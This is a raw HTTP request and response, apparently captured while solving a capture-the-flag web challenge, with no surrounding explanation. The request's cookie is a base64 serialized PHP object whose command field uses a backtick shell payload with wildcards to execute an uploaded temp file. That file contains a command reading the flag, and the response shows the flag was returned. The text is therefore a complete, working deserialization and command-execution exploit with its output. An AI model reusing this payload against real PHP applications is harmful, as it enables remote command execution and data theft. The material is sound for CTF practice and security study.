 POST / HTTP/1.1
Host: d509a5ef73af5650533841794f9084a4.challenge.mini.lctf.online:1080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------318760736368525631721262​23707
Content-Length: 388
Connection: close
Cookie:
git=Tzo2OiJnaXRodWIiOjM6e3M6MzoiY21kIjtzOjI2OiI/Pjw/PWAuIC8/P3AvcD9wPz8/Pz8/YDs/PiI7czo
0OiJmaWxlIjtzOjk6ImluZGV4LnBocCI7fQ==
Upgrade-Insecure-Requests: 1
-----------------------------31876073636852563172126223707
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: application/octet-stream
cat /flag_56ebb17872df3a7a0b5cff88c0623173
-----------------------------31876073636852563172126223707
Content-Disposition: form-data; name="submit"
submit
-----------------------------31876073636852563172126223707--
HTTP/1.1 200 OK
Date: Sat, 16 May 2020 07:47:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.10.3
X-Powered-By: PHP/7.0.9
Content-Length: 334
~!@#%^&*() <> -_{}[]'":,minil{de75cfa3-3a7e-4964-bab9-1bac310034c3}
<br />
<b>Warning</b>:  highlight_file(): Filename cannot be empty in
<b>/var/www/html/index.php</b> on line <b>11</b><br />
<br />
<b>Warning</b>:  highlight_file(): Failed opening '' for highlighting in
<b>/var/www/html/index.php</b> on line <b>11</b><br />
<br>